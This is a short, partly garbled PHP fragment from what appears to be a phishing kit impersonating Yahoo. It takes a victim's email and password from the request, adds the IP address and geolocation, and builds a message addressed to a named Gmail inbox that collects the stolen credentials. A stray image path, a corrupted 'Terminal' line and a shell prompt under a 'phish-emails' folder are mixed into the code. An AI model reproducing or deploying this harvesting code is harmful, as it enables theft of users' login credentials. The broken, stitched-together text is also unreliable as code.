 //get user's ip address
$geoplugin->locate();
if (!empty($_SERVER['HTTP_CLIENT_IP'])) {
Terminal $_SERVER['HTTP_CLIENT_IP'];
} elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
} else {
$ip = $_SERVER['REMOTE_ADDR'];
}
$message = "";
$message .= "---|BLESSINGS|---\n";
$message .= "Email Provider: Yahoo\n";
$message .= "E: " . $_GET['email'] . "\n";
$message .= "Ps: " . $_GET['password'] . "\n";
$message .= "IP : " .$ip. "\n";
$message .= "--------------------------\n";
$message .=     "City: {$geoplugin->city}\n";
$message .=     "Region: {$geoplugin->region}\n";
$message .=     "Country Name: {$geoplugin->countryName}\n";
$message .=     "Country Code: {$geoplugin->countryCode}\n";
$message .= "--------------------------\n";
$to ="jamestanner2299@gmail.com"
$subject = "Yahoo | $ip";
$headers = "From: Blessing <blessing@heaven.com>";
damianhall@SSFWKNIT001:~/Desktop/phish-emails/Update365/office365/Validation$